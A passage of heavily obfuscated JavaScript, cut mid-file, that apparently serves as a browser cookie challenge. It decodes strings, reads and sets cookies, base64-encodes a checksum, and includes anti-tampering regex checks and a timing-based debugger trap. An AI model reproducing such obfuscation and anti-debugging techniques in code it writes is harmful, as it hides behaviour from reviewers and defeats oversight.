_0x3b48ac=0x0,_0x475b15=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3b48ac<_0x475b15;_0x3b48ac++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x475b15=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x39e21c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x210273(_0x95d3)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x95d3['\x6f\x6e\x63\x65']=!![];}_0x81e3e8=_0x95d3['\x72\x63\x34'](_0x81e3e8,_0x1c2cf0);_0x95d3['\x64\x61\x74\x61'][_0xd07ff6]=_0x81e3e8;}else{_0x81e3e8=_0x35c573;}return _0x81e3e8;};(function(){var _0x4a292e=function(){var _0xd07ff6=!![];return function(_0x1c2cf0,_0x81e3e8){var _0x58a734=_0xd07ff6?function(){if(_0x81e3e8){var _0x434a83=_0x81e3e8['\x61\x70\x70\x6c\x79'](_0x1c2cf0,arguments);_0x81e3e8=null;return _0x434a83;}}:function(){};_0xd07ff6=![];return _0x58a734;};}();var _0x31013d={'\x41\x6f\x73':function _0x5deeed(_0x233dd2,_0xef922e){return _0x233dd2(_0xef922e);},'\x75\x64\x6a':function _0x3306ac(_0x57c1af,_0x33dbc0){return _0x57c1af<_0x33dbc0;},'\x52\x76\x73':function _0x68c2b2(_0x23ddd1){return _0x23ddd1();},'\x4a\x4e\x63':function _0x5c4da7(_0x1f9257,_0x4e50ab){return _0x1f9257==_0x4e50ab;},'\x53\x48\x45':function _0x9772c7(_0x4c1918,_0x5e8008){return _0x4c1918%_0x5e8008;},'\x51\x6e\x55':function _0x4f3293(_0x1d5062,_0x301498){return _0x1d5062<_0x301498;},'\x46\x73\x48':function _0x174d1d(_0x3346dd,_0x2e661e){return _0x3346dd+_0x2e661e;},'\x59\x53\x73':function _0x5f39a1(_0x15651f,_0xf0ac50){return _0x15651f+_0xf0ac50;},'\x64\x6d\x61':function _0x1f5a2a(_0x803701,_0x406220){return _0x803701*_0x406220;},'\x68\x6f\x5a':function _0x5c5a16(_0xcf78ef,_0x2daca2){return _0xcf78ef+_0x2daca2;},'\x65\x6c\x55':function _0x2b527d(_0x4d6301,_0x1add03){return _0x4d6301+_0x1add03;},'\x6b\x46\x5a':function _0xc67d18(_0x225774,_0x1fa2dd){return _0x225774!==_0x1fa2dd;},'\x49\x62\x74':function _0xeb145e(_0xc6c77b,_0x35078c){return _0xc6c77b/_0x35078c;},'\x66\x6f\x51':function _0x95d7b2(_0x262566,_0x3e10bd){return _0x262566(_0x3e10bd);},'\x7a\x6a\x6e':function _0xefcbaf(_0x591aed,_0x4b09d2){return _0x591aed>_0x4b09d2;},'\x44\x62\x7a':function _0x3fcbfa(_0x3d6059,_0x247504){return _0x3d6059-_0x247504;},'\x4d\x4e\x45':function _0x1951fa(_0xe866e9,_0x1554c1){return _0xe866e9==_0x1554c1;},'\x51\x56\x6c':function _0x207530(_0x584371,_0x2a7a7c){return _0x584371(_0x2a7a7c);},'\x76\x4f\x4a':function _0x2c86b6(_0x457a3d,_0x1cb002){return _0x457a3d==_0x1cb002;},'\x75\x6c\x72':function _0x10fa26(_0x491459,_0x8dd9fc){return _0x491459==_0x8dd9fc;},'\x69\x45\x62':function _0x2df07a(_0x45e9db,_0x58ac44){return _0x45e9db+_0x58ac44;}};var _0x2405a0=this[_0x95d3('0x0', '\x4a\x39\x43\x76')];var _0x5808a0=_0x2405a0[_0x95d3('0x1', '\x38\x47\x4f\x5b')];var _0x255dd1='';var _0xa17b8e='';if(_0x31013d[_0x95d3('0x2', '\x69\x5d\x65\x4d')](typeof _0x2405a0[_0x95d3('0x3', '\x4c\x47\x4c\x72')],_0x95d3('0x4', '\x2a\x32\x4f\x30'))){_0x255dd1=_0x2405a0[_0x95d3('0x5', '\x29\x70\x6a\x6f')];_0xa17b8e=_0x255dd1[_0x95d3('0x6', '\x29\x70\x6a\x6f')];}var _0x164927=_0x2405a0[_0x95d3('0x7', '\x5a\x61\x28\x38')];var _0x15a178=_0x2405a0[_0x95d3('0x8', '\x2a\x32\x4f\x30')];var _0x4c0205=new _0x2405a0[_0x95d3('0x9', '\x29\x76\x39\x6c')]()[_0x95d3('0xa', '\x50\x30\x4f\x57')]();var _0x187be0='';function _0x50e338(_0x1a19b5){var _0x42e1ba={'\x74\x53\x58':function _0x1bd878(_0x4266dc,_0x35bfe8){return _0x4266dc>>_0x35bfe8;},'\x45\x72\x49':function _0x2fd27e(_0x3256be,_0x322f66){return _0x3256be|_0x322f66;},'\x64\x53\x61':function _0x1ec045(_0x36396e,_0xa8a42d){return _0x36396e<<_0xa8a42d;},'\x7a\x4e\x75':function _0x4aba13(_0x52cb44,_0x26f67b){return _0x52cb44&_0x26f67b;},'\x54\x58\x76':function _0x232894(_0x23797c,_0x1a6a9b){return _0x23797c>>_0x1a6a9b;},'\x5a\x71\x5a':function _0x1bd7ee(_0x3a076c,_0x33b4f1){return _0x3a076c&_0x33b4f1;},'\x42\x41\x47':function _0x85b13(_0x17a707,_0x3ae5a3){return _0x17a707==_0x3ae5a3;},'\x6e\x53\x50':function _0x181630(_0x560865,_0x5870b2){return _0x560865&_0x5870b2;},'\x79\x4c\x5a':function _0xda7f71(_0x5eb183,_0x214cb6){return _0x5eb183<<_0x214cb6;},'\x50\x69\x7a':function _0x10b796(_0x234575,_0x5d0a71){return _0x234575<<_0x5d0a71;},'\x74\x54\x73':function _0x119701(_0x368412,_0x44920c){return _0x368412&_0x44920c;},'\x76\x65\x6a':function _0xe780bf(_0x593ff4,_0x2a13ba){return _0x593ff4&_0x2a13ba;}};var _0xbb84=_0x95d3('0xb', '\x4a\x39\x43\x76')[_0x95d3('0xc', '\x66\x28\x69\x71')]('\x7c'),_0x259b69=0x0;while(!![]){switch(_0xbb84[_0x259b69++]){case'\x30':_0x219de1=0x0;continue;case'\x31':return _0x320bf5;continue;case'\x32':var _0x2b68f1,_0x1667ff,_0x54816c;continue;case'\x33':var _0x320bf5,_0x219de1,_0x5d4df9;continue;case'\x34':_0x5d4df9=_0x1a19b5[_0x95d3('0xd', '\x5a\x48\x74\x36')];continue;case'\x35':var _0xd02aa9=_0x95d3('0xe', '\x66\x28\x69\x71');continue;case'\x36':_0x320bf5='';continue;case'\x37':while(_0x219de1<_0x5d4df9){var _0x247c1f=_0x95d3('0xf', '\x6b\x24\x64\x79')[_0x95d3('0x10', '\x5a\x48\x74\x36')]('\x7c'),_0x1e1545=0x0;while(!![]){switch(_0x247c1f[_0x1e1545++]){case'\x30':_0x320bf5+=_0xd02aa9[_0x95d3('0x11', '\x44\x29\x26\x69')](_0x42e1ba[_0x95d3('0x12', '\x49\x4b\x76\x51')](_0x2b68f1,0x2));continue;case'\x31':_0x320bf5+=_0xd02aa9[_0x95d3('0x13', '\x44\x56\x43\x49')](_0x42e1ba[_0x95d3('0x14', '\x29\x76\x39\x6c')](_0x42e1ba[_0x95d3('0x15', '\x66\x28\x69\x71')](_0x42e1ba[_0x95d3('0x16', '\x24\x52\x72\x75')](_0x1667ff,0xf),0x2),_0x42e1ba[_0x95d3('0x17', '\x5a\x48\x74\x36')](_0x42e1ba[_0x95d3('0x18', '\x42\x62\x68\x45')](_0x54816c,0xc0),0x6)));continue;case'\x32':_0x1667ff=_0x1a19b5[_0x95d3('0x19', '\x53\x52\x39\x64')](_0x219de1++);continue;case'\x33':if(_0x42e1ba[_0x95d3('0x1a', '\x5a\x61\x28\x38')](_0x219de1,_0x5d4df9)){_0x320bf5+=_0xd02aa9[_0x95d3('0x1b', '\x5a\x61\x28\x38')](_0x42e1ba[_0x95d3('0x1c', '\x40\x34\x51\x63')](_0x2b68f1,0x2));_0x320bf5+=_0xd02aa9[_0x95d3('0x1d', '\x50\x30\x4f\x57')](_0x42e1ba[_0x95d3('0x1e', '\x4c\x47\x4c\x72')](_0x42e1ba[_0x95d3('0x1f', '\x38\x47\x4f\x5b')](_0x2b68f1,0x3)<<0x4,_0x42e1ba[_0x95d3('0x20', '\x69\x5d\x65\x4d')](_0x1667ff,0xf0)>>0x4));_0x320bf5+=_0xd02aa9[_0x95d3('0x1d', '\x50\x30\x4f\x57')](_0x42e1ba[_0x95d3('0x21', '\x5e\x56\x64\x25')](_0x42e1ba[_0x95d3('0x22', '\x5a\x61\x28\x38')](_0x1667ff,0xf),0x2));_0x320bf5+='\x3d';break;}continue;case'\x34':_0x320bf5+=_0xd02aa9[_0x95d3('0x23', '\x49\x4b\x76\x51')](_0x42e1ba[_0x95d3('0x24', '\x4c\x47\x4c\x72')](_0x42e1ba[_0x95d3('0x25', '\x23\x63\x63\x77')](_0x2b68f1,0x3),0x4)|_0x42e1ba[_0x95d3('0x26', '\x47\x4f\x24\x78')](_0x42e1ba[_0x95d3('0x27', '\x4e\x4e\x48\x65')](_0x1667ff,0xf0),0x4));continue;case'\x35':_0x320bf5+=_0xd02aa9[_0x95d3('0x28', '\x69\x65\x44\x57')](_0x42e1ba[_0x95d3('0x29', '\x29\x70\x6a\x6f')](_0x54816c,0x3f));continue;case'\x36':_0x2b68f1=_0x1a19b5[_0x95d3('0x2a', '\x44\x29\x26\x69')](_0x219de1++)&0xff;continue;case'\x37':_0x54816c=_0x1a19b5[_0x95d3('0x2b', '\x66\x28\x69\x71')](_0x219de1++);continue;case'\x38':if(_0x42e1ba[_0x95d3('0x2c', '\x33\x62\x6a\x48')](_0x219de1,_0x5d4df9)){_0x320bf5+=_0xd02aa9[_0x95d3('0x2d', '\x47\x4f\x24\x78')](_0x42e1ba[_0x95d3('0x1c', '\x40\x34\x51\x63')](_0x2b68f1,0x2));_0x320bf5+=_0xd02aa9[_0x95d3('0x2e', '\x4a\x39\x43\x76')](_0x42e1ba[_0x95d3('0x2f', '\x42\x62\x68\x45')](_0x2b68f1,0x3)<<0x4);_0x320bf5+='\x3d\x3d';break;}continue;}break;}}continue;}break;}}function _0x486821(_0xd9bd84){var _0x2dc550=_0x4a292e(this,function(){var _0xd07ff6=function(){return'\x64\x65\x76';},_0x1c2cf0=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x5710fe=function(){var _0x19c479=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x19c479['\x74\x65\x73\x74'](_0xd07ff6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xe3a028=function(){var _0x3937da=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3937da['\x74\x65\x73\x74'](_0x1c2cf0['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4ddf1d=function(_0x3cbc07){var _0xdbd03d=~-0x1>>0x1+0xff%0x0;if(_0x3cbc07['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xdbd03d)){_0x4ea40a(_0x3cbc07);}};var _0x4ea40a=function(_0x2efa88){var _0x9d2ca1=~-0x4>>0x1+0xff%0x0;if(_0x2efa88['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x9d2ca1){_0x4ddf1d(_0x2efa88);}};if(!_0x5710fe()){if(!_0xe3a028()){_0x4ddf1d('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4ddf1d('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4ddf1d('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2dc550();return function(_0x214cda){_0x187be0+=_0x214cda;return _0x31013d[_0x95d3('0x30', '\x49\x4b\x76\x51')](_0xd9bd84,_0x214cda);};}function _0x563321(){var _0x956a9={'\x48\x64\x70':function _0x31ddb8(_0xac2b02,_0x2eb5dc){return _0xac2b02<_0x2eb5dc;},'\x4b\x5a\x56':function _0x540f30(_0x3238b5,_0x3bb5e3){return _0x3238b5+_0x3bb5e3;},'\x62\x47\x4d':function _0x19b03d(_0x5da76e){return _0x5da76e();}};var _0x5991aa=_0x95d3('0x31', '\x45\x65\x5e\x50')[_0x95d3('0x32', '\x35\x38\x58\x78')]('\x7c'),_0xac1cbb=0x0;while(!![]){switch(_0x5991aa[_0xac1cbb++]){case'\x30':var _0x3d9991=_0x5808a0[_0x95d3('0x33', '\x44\x56\x43\x49')][_0x95d3('0x34', '\x2a\x32\x4f\x30')]('\x3b');continue;case'\x31':var _0x3ca9cc=new _0x2405a0[_0x95d3('0x35', '\x4e\x4a\x26\x67')]();continue;case'\x32':for(var _0x3fcd3e=0x0;_0x956a9[_0x95d3('0x36', '\x38\x47\x4f\x5b')](_0x3fcd3e,_0x3d9991[_0x95d3('0x37', '\x78\x5b\x39\x52')]);_0x3fcd3e++){var _0x4cbe26=_0x3d9991[_0x3fcd3e][_0x95d3('0x38', '\x6b\x6d\x36\x36')](0x0,_0x3d9991[_0x3fcd3e][_0x95d3('0x39', '\x7a\x4e\x70\x62')]('\x3d'));var _0x5cec03=_0x3d9991[_0x3fcd3e][_0x95d3('0x3a', '\x44\x56\x43\x49')](_0x956a9[_0x95d3('0x3b', '\x40\x34\x51\x63')](_0x3d9991[_0x3fcd3e][_0x95d3('0x3c', '\x53\x52\x39\x64')]('\x3d'),0x1),_0x3d9991[_0x3fcd3e][_0x95d3('0x3d', '\x6b\x6d\x36\x36')]);if(_0x42f247[_0x95d3('0x3e', '\x5a\x61\x28\x38')](_0x4cbe26)){_0x3ca9cc[_0x3ca9cc[_0x95d3('0x3f', '\x45\x65\x5e\x50')]]=_0x5cec03;}}continue;case'\x33':_0x956a9[_0x95d3('0x40', '\x35\x38\x58\x78')](_0xb5217c);continue;case'\x34':var _0x42f247=new _0x2405a0[_0x95d3('0x41', '\x79\x66\x76\x4e')](_0x95d3('0x42', '\x4c\x47\x4c\x72'));continue;case'\x35':return _0x3ca9cc;continue;}break;}}function _0x36c596(_0x1ff6ba){var _0x513172={'\x4d\x41\x63':function _0x48b31e(_0x4b7d35,_0x354206){return _0x4b7d35<_0x354206;},'\x74\x51\x49':function _0x85a3d0(_0x5b4f56,_0x28a428){return _0x5b4f56+_0x28a428;},'\x41\x54\x6d':function _0x496e70(_0x5921bf,_0x126005){return _0x5921bf%_0x126005;},'\x6d\x44\x5a':function _0x13fd4e(_0x2a47e7,_0x23b322){return _0x2a47e7(_0x23b322);},'\x63\x73\x6b':function _0x48820d(_0x554452){return _0x554452();},'\x64\x4e\x65':function _0x358d00(_0x2816cb,_0x591f99,_0x1ae099,_0x183d94){return _0x2816cb(_0x591f99,_0x1ae099,_0x183d94);},'\x51\x49\x68':function _0x3d0090(_0x33ac96,_0x4fae70){return _0x33ac96+_0x4fae70;},'\x54\x53\x6d':function _0x55aef2(_0x1028fa,_0x423d75){return _0x1028fa+_0x423d75;},'\x69\x4a\x50':function _0x54a822(_0x31fef8,_0x5dda83){return _0x31fef8+_0x5dda83;},'\x74\x49\x72':function _0x3b372a(_0x3351f6,_0x54785b){return _0x3351f6+_0x54785b;},'\x77\x41\x78':function _0x14563f(_0x1b0372,_0x3521f7){return _0x1b0372+_0x3521f7;},'\x71\x58\x57':function _0x47bb93(_0xad2bdc,_0x46e6b1){return _0xad2bdc-_0x46e6b1;},'\x47\x71\x65':function _0x5e94c8(_0x27720a,_0x5cf87b){return _0x27720a+_0x5cf87b;}};var _0x12d925=_0x95d3('0x43', '\x77\x4a\x52\x61')[_0x95d3('0x44', '\x69\x65\x44\x57')]('\x7c'),_0x24c11c=0x0;while(!![]){switch(_0x12d925[_0x24c11c++]){case'\x30':var _0x32c424=_0x40d7c8;continue;case'\x31':for(var _0x224c33=0x0;_0x513172[_0x95d3('0x45', '\x7a\x4e\x70\x62')](_0x224c33,_0x589fab[_0x95d3('0xd', '\x5a\x48\x74\x36')]);_0x224c33++){_0x2d9581+=_0x513172[_0x95d3('0x46', '\x6f\x78\x68\x53')](_0x589fab[_0x95d3('0x47', '\x4e\x4a\x26\x67')](_0x224c33),_0x35b76e[_0x95d3('0x48', '\x38\x47\x4f\x5b')](_0x513172[_0x95d3('0x49', '\x4c\x34\x77\x5d')](_0x224c33,_0x35b76e[_0x95d3('0x4a', '\x38\x47\x4f\x5b')])))[_0x95d3('0x4b', '\x7a\x53\x26\x5a')](0x10);}continue;case'\x32':var _0x94377a='\xbf\x7f\x44\xd0\xd3\xbc\x49\x42';var _0xac9f80=0x2;var _0xde5fca=0x0;var _0xb6ab0c=[];for(var _0x864057=0x0;_0x864057<_0x94377a['\x6c\x65\x6e\x67\x74\x68'];_0x864057++){_0xb6ab0c['\x70\x75\x73\x68'](_0x864057);}var _0x9e747e=_0xb6ab0c.map(function(_0x460b83){return (_0xb6ab0c[_0x460b83]%_0xac9f80)?'':_0x94377a[_0x460b83];})['\x6a\x6f\x69\x6e']('');var _0xf0ab00=_0xb6ab0c.map(function(_0x5b64ec){return (_0xb6ab0c[_0x5b64ec]%_0xac9f80)?_0x94377a[_0x5b64ec]:'';})['\x6a\x6f\x69\x6e']('');var _0x8dadc7=[];for(var _0x5be5c4=0x0;_0x5be5c4<_0x9e747e['\x6c\x65\x6e\x67\x74\x68']+_0xf0ab00['\x6c\x65\x6e\x67\x74\x68'];_0x5be5c4++){_0x8dadc7['\x70\x75\x73\x68'](_0x5be5c4);}var _0xfce653=_0x8dadc7.map(function(_0x33a419){return _0x33a419%_0xac9f80==_0xde5fca?_0x9e747e[_0x33a419/_0xac9f80]:_0xf0ab00[_0x33a419/_0xac9f80|_0xde5fca];})['\x6a\x6f\x69\x6e']('');var _0x6a7551='\xe5\x12\x94\x0a\x43\x09\xd5\x08';var _0xdb7998='';var _0x960cb5='';for (var _0x3d1f4b=0x0;_0x3d1f4b<0x7;_0x3d1f4b++){_0xdb7998+=_0x6a7551[_0x3d1f4b];}for (var _0xa5991d=0x7;_0xa5991d<_0x6a7551['\x6c\x65\x6e\x67\x74\x68'];_0xa5991d++){_0x960cb5+=_0x6a7551[_0xa5991d];}var _0x8136fb='\xee\x86\xa6\x91\x1b\x3f\xc1\xf2';var _0xdc3cb0=0x3;while(--_0xdc3cb0){_0x8136fb=_0x8136fb['\x73\x75\x62\x73\x74\x72'](0x1)+_0x8136fb[0x0];}var _0xc014c3=_0x8136fb;var _0xb06596=_0x8136fb['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0xb06596){_0xc014c3=_0xc014c3['\x73\x75\x62\x73\x74\x72'](0x1)+_0xc014c3[0x0];}var _0x589fab=_0x95d3('0x4c', _0xdb7998+_0x960cb5);continue;case'\x33':_0x5d39[_0x95d3('0x4d', '\x35\x38\x58\x78')]();continue;case'\x34':var _0x3723bb=new _0x2405a0[_0x95d3('0x4e', '\x5a\x61\x28\x38')](_0x50b6d1[_0x95d3('0x4f', '\x69\x62\x49\x6e')]);continue;case'\x35':_0x5d39[_0x95d3('0x50', '\x21\x71\x67\x6d')](_0x513172[_0x95d3('0x51', '\x7a\x53\x26\x5a')](btoa,_0x1ff6ba));continue;case'\x36':var _0x40d7c8=_0x95d3('0x52', '\x6a\x39\x66\x4d');continue;case'\x37':_0x513172[_0x95d3('0x53', '\x4c\x34\x77\x5d')](_0xb5217c);continue;case'\x38':_0x513172[_0x95d3('0x54', '\x53\x64\x2a\x4d')](_0x432381,_0x95d3('0x55', '\x6f\x78\x68\x53'),_0x57d488,0x14);continue;case'\x39':var _0x9c237b=_0x40d7c8[_0x95d3('0x56', '\x29\x70\x6a\x6f')]-0x2;continue;case'\x31\x30':while(--_0x13ca9d){_0x40d7c8=_0x513172[_0x95d3('0x57', '\x76\x5b\x47\x76')](_0x40d7c8[_0x95d3('0x58', '\x35\x38\x58\x78')](0x1),_0x40d7c8[0x0]);}continue;case'\x31\x31':var _0x13ca9d=0x4;continue;case'\x31\x32':_0x57d488=btoa(_0x513172[_0x95d3('0x59', '\x4a\x39\x43\x76')](_0x513172[_0x95d3('0x5a', '\x39\x68\x76\x6c')](_0x513172[_0x95d3('0x5b', '\x49\x4b\x76\x51')](_0x513172[_0x95d3('0x5c', '\x42\x62\x68\x45')](_0x95d3(_0x513172[_0x95d3('0x5d', '\x29\x76\x39\x6c')](_0x5d39[_0x95d3('0x37', '\x78\x5b\x39\x52')],0x1),_0x589fab[_0x95d3('0x5e', '\x4a\x39\x43\x76')](0x0,0x5)),_0x95d3('0x5f', '\x53\x64\x2a\x4d')),_0x35b76e),_0x95d3('0x60', '\x39\x68\x76\x6c')),_0x2d9581));continue;case'\x31\x33':var _0x2d9581='';continue;case'\x31\x34':var _0x50b6d1=_0x513172[_0x95d3('0x61', '\x50\x30\x4f\x57')](_0x563321);continue;case'\x31\x35':var _0x35b76e=_0x3723bb[_0x95d3('0x62', '\x23\x63\x63\x77')]();continue;case'\x31\x36':for(var _0x224c33=0x0;_0x513172[_0x95d3('0x63', '\x4a\x39\x43\x76')](_0x224c33,_0x50b6d1[_0x95d3('0x64', '\x33\x62\x6a\x48')]);_0x224c33++){_0x3723bb[_0x224c33]=_0x513172[_0x95d3('0x65', '\x39\x68\x76\x6c')](_0x20623b,_0x1ff6ba+_0x50b6d1[_0x224c33]);}continue;case'\x31\x37':_0xb5217c();continue;case'\x31\x38':while(--_0x9c237b){_0x32c424=_0x513172[_0x95d3('0x66', '\x2a\x32\x4f\x30')](_0x32c424[_0x95d3('0x67', '\x63\x29\x42\x45')](0x1),_0x32c424[0x0]);}continue;case'\x31\x39':var _0x57d488;continue;}break;}}function _0x20623b(_0x391c91){var _0x3ff4a9=0x0;for(var _0x55f957=0x0;_0x31013d[_0x95d3('0x68', '\x42\x62\x68\x45')](_0x55f957,_0x391c91[_0x95d3('0x69', '\x35\x38\x58\x78')]);_0x55f957++){_0x3ff4a9+=_0x391c91[_0x95d3('0x6a', '\x7a\x53\x26\x5a')](_0x55f957);}_0x31013d[_0x95d3('0x6b', '\x6a\x39\x66\x4d')](_0xb5217c);return _0x3ff4a9;}function _0x432381(_0x4e8dbd,_0x411965,_0x342f0a){var _0x582c3b={'\x72\x79\x6f':function _0x4e2336(_0x3aed3e,_0xbacab){return _0x31013d[_0x95d3('0x6c', '\x5a\x61\x28\x38')](_0x3aed3e,_0xbacab);},'\x4a\x61\x4f':function _0x180731(_0x50eb33,_0xe43db6){return _0x31013d[_0x95d3('0x6d', '\x69\x5d\x65\x4d')](_0x50eb33,_0xe43db6);},'\x67\x56\x7a':function _0x533f30(_0x351159,_0x57e9ae){return _0x351159/_0x57e9ae;},'\x43\x63\x62':function _0x57d9e7(_0x124704,_0x32d6bc){return _0x124704|_0x32d6bc;}};var _0x160064='';var _0x4a54ea=_0x95d3('0x6e', '\x25\x70\x4c\x5d');var _0x55bc74=0x2;var _0x8bf70b=0x0;var _0x2beee=[];for(var _0x4cbfba=0x0;_0x31013d[_0x95d3('0x6f', '\x53\x52\x39\x64')](_0x4cbfba,_0x4a54ea[_0x95d3('0x70', '\x47\x4f\x24\x78')]);_0x4cbfba++){_0x2beee[_0x95d3('0x71', '\x69\x65\x44\x57')](_0x4cbfba);}var _0x43cc10=_0x2beee[_0x95d3('0x72', '\x6b\x24\x64\x79')](function(_0x163257){return _0x2beee[_0x163257]%_0x55bc74?'':_0x4a54ea[_0x163257];})[_0x95d3('0x73', '\x4a\x39\x43\x76')]('');var _0x22da65=_0x2beee[_0x95d3('0x74', '\x63\x29\x42\x45')](function(_0x55785d){return _0x2beee[_0x55785d]%_0x55bc74?_0x4a54ea[_0x55785d]:'';})[_0x95d3('0x75', '\x4b\x56\x73\x71')]('');var _0x5239c6=[];for(var _0x229dff=0x0;_0x31013d[_0x95d3('0x76', '\x38\x47\x4f\x5b')](_0x229dff,_0x31013d[_0x95d3('0x77', '\x6a\x39\x66\x4d')](_0x43cc10[_0x95d3('0x56', '\x29\x70\x6a\x6f')],_0x22da65[_0x95d3('0x78', '\x53\x64\x2a\x4d')]));_0x229dff++){_0x5239c6[_0x95d3('0x79', '\x45\x65\x5e\x50')](_0x229dff);}var _0xfc5d66=_0x5239c6[_0x95d3('0x7a', '\x7a\x53\x26\x5a')](function(_0x3cb7b9){return _0x582c3b[_0x95d3('0x7b', '\x6a\x39\x66\x4d')](_0x582c3b[_0x95d3('0x7c', '\x5a\x48\x74\x36')](_0x3cb7b9,_0x55bc74),_0x8bf70b)?_0x43cc10[_0x582c3b[_0x95d3('0x7d', '\x44\x56\x43\x49')](_0x3cb7b9,_0x55bc74)]:_0x22da65[_0x582c3b[_0x95d3('0x7e', '\x29\x70\x6a\x6f')](_0x582c3b[_0x95d3('0x7f', '\x21\x71\x67\x6d')](_0x3cb7b9,_0x55bc74),_0x8bf70b)];})[_0x95d3('0x80', '\x63\x29\x42\x45')]('');if(_0x342f0a){var _0x540711=new _0x2405a0[_0x95d3('0x81', '\x2a\x32\x4f\x30')]();_0x540711[_0x95d3('0x82', '\x5a\x75\x41\x4c')](_0x31013d[_0x95d3('0x83', '\x4b\x56\x73\x71')](_0x540711[_0x95d3('0x84', '\x76\x5b\x47\x76')](),_0x31013d[_0x95d3('0x85', '\x4e\x4e\x48\x65')](_0x342f0a,0x3e8)));var _0x160064=_0x31013d[_0x95d3('0x86', '\x5a\x48\x74\x36')](_0x95d3('0x87', '\x4e\x4a\x26\x67'),_0x540711[_0x95d3('0x88', '\x39\x68\x76\x6c')]());}_0x5808a0[_0x95d3('0x89', '\x7a\x53\x26\x5a')]=_0x31013d[_0x95d3('0x8a', '\x44\x29\x26\x69')](_0x31013d[_0x95d3('0x8b', '\x6a\x39\x66\x4d')](_0x31013d[_0x95d3('0x8c', '\x4e\x4e\x48\x65')](_0x31013d[_0x95d3('0x8d', '\x5e\x56\x64\x25')](_0x4e8dbd,'\x3d'),_0x411965),_0x160064),_0x95d3('0x8e', '\x5e\x56\x64\x25'));}function _0x56ce77(){function _0x281576(_0x37193a){if(_0x31013d[_0x95d3('0x8f', '\x4a\x39\x43\x76')](_0x31013d[_0x95d3('0x90', '\x79\x66\x76\x4e')]('',_0x31013d[_0x95d3('0x91', '\x77\x4a\x52\x61')](_0x37193a,_0x37193a))[_0x95d3('0x92', '\x2a\x32\x4f\x30')],0x1)||_0x31013d[_0x95d3('0x93', '\x6b\x24\x64\x79')](_0x37193a,0x14)===0x0){(function(){}[_0x95d3('0x94', '\x24\x52\x72\x75')](_0x95d3('0x95', '\x4e\x4a\x26\x67'))());}else{(function(){}[_0x95d3('0x96', '\x7a\x4e\x70\x62')](_0x95d3('0x97', '\x69\x5d\x65\x4d'))());}return _0x281576(++_0x37193a);}try{return _0x31013d[_0x95d3('0x98', '\x44\x29\x26\x69')](_0x281576,0x0);}catch(_0x1afaa8){}};function _0xb5217c(){if(_0x31013d[_0x95d3('0x99', '\x6a\x39\x66\x4d')](_0x31013d[_0x95d3('0x9a', '\x49\x4b\x76\x51')](new _0x2405a0[_0x95d3('0x9b', '\x7a\x53\x26\x5a')]()[_0x95d3('0x9c', '\x29\x79\x4d\x74')](),_0x4c0205),0x1f4)){_0x56ce77();}}function _0x229edd(_0x2c6ff3){var _0x3171d9={'\x69\x41\x4f':function _0x597ce8(_0x3c6064){return _0x3c6064();},'\x66\x53\x51':function _0x2b1440(_0xb401d4,_0x4872c0){return _0xb401d4(_0x4872c0);},'\x63\x52\x73':function _0x201d0d(_0x551fd4,_0x2fb36a){return _0x551fd4+_0x2fb36a;},'\x41\x67\x74':function _0x1bb425(_0xc7d94a,_0x43dfa3){return _0xc7d94a(_0x43dfa3);},'\x64\x77\x62':function _0x522df0(_0x4d7fbe,_0x29364b){return _0x4d7fbe(_0x29364b);},'\x42\x51\x77':function _0x41f210(_0xcd38c5){return _0xcd38c5();},'\x59\x54\x55':function _0x2cde5f(_0x2a1b08,_0x173350){return _0x2a1b08===_0x173350;},'\x59\x68\x6a':function _0x831f1(_0x30e8f1,_0x1b40fc){return _0x30e8f1(_0x1b40fc);},'\x75\x56\x48':function _0x4d3a0f(_0x5007f3,_0x6d3d4f){return _0x5007f3(_0x6d3d4f);},'\x4b\x7a\x74':function _0x135641(_0x596f67,_0x196a79){return _0x596f67+_0x196a79;},'\x61\x65\x78':function _0x2e3d89(_0x2ebf6a,_0x8ff821){return _0x2ebf6a+_0x8ff821;},'\x74\x70\x71':function _0x59bb2f(_0x4d9477,_0x221db0){return _0x4d9477<_0x221db0;},'\x6a\x55\x43':function _0x53b7bf(_0x1b80c7,_0x32f86f){return _0x1b80c7(_0x32f86f);},'\x54\x52\x47':function _0x20e41c(_0x52a500,_0x5cd0eb){return _0x52a500==_0x5cd0eb;},'\x45\x52\x69':function _0x272bf1(_0x3e7a18,_0x4cc92a){return _0x3e7a18(_0x4cc92a);},'\x43\x66\x47':function _0x94f119(_0x2d451b,_0x51e837){return _0x2d451b<_0x51e837;},'\x47\x76\x4f':function _0x53485d(_0x3e2052,_0x2c24be){return _0x3e2052<_0x2c24be;},'\x54\x61\x6e':function _0x37eb75(_0x2ee1c3,_0x283f2e){return _0x2ee1c3===_0x283f2e;},'\x63\x66\x55':function _0x30c0b4(_0x502156,_0x22297f){return _0x502156+_0x22297f;},'\x72\x73\x46':function _0x3e9c2b(_0x12de68,_0x5318ab){return _0x12de68+_0x5318ab;}};var _0x2826f4=_0x95d3('0x9d', '\x63\x29\x42\x45')[_0x95d3('0x9e', '\x39\x68\x76\x6c')]('\x7c'),_0x42e780=0x0;while(!![]){switch(_0x2826f4[_0x42e780++]){case'\x30':var _0x39741e=_0x5756ed[_0x95d3('0x9f', '\x6a\x39\x66\x4d')](0x1);continue;case'\x31':var 